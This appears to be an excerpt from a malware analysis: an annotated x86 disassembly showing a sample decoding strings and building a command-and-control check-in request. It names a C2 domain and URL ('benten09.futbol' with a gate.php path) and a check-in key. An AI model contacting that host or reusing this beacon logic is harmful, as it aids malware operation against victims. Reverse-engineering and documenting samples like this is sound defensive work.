 .text
0x0040fcbd lea edi, [encodedString_KIt2h6qJ1XT2jMa0]
0x0040fcc0 pop eax
0x0040fcc1 call StringDecoder_0 ; Decode the string "KIt2h6qJ1XT2jMa0" to edi (CncCheckin Key)
0x0040fcc6 push 0x78 ; 'x' ; 120
0x0040fcc8 lea esi, [lpszVerb]
0x0040fccb pop eax
0x0040fccc call StringDecoder_1 ; Decode the string "GET" to esi
0x0040fcd1 push 0x7b ; '{' ; 123
0x0040fcd3 lea esi, [encodedString_GET]
0x0040fcd6 pop eax
0x0040fcd7 call StringDecoder_1 ; Decode the string "%S/gate.php" to esi
0x0040fcdc push 0x7c ; '|' ; 124
0x0040fcde lea esi, [encodedString_x25x2fgatex2ephp]
0x0040fce4 pop eax
0x0040fce5 call StringDecoder_1 ; Decode the string "Content-Type: application/x-www-form-ur...
0x0040fcea push dword [0x415218] ; The string "http://benten09.futbol/BOH9KGa4jvUsU4jL"
0x0040fcf0 lea eax, [encodedString_GET]
0x0040fcf3 push eax
0x0040fcf4 mov ebx, 0x104 ; 260
0x0040fcf9 lea edi, [lpszUrl]
0x0040fcff call FormatString ; Make string "http://benten09.futbol/BOH9KGa4jvUsU4jL/gate.php...
0x0040fd04 push dword [0x415214] ; push "benten09.futbol" to the stack
0x0040fd0a mov eax, esi
0x0040fd0c push eax
0x0040fd0d lea edi, [lpszHeaders]
0x0040fd13 call FormatString ; Make string "Content-Type: application/x-www-form-urlencoded....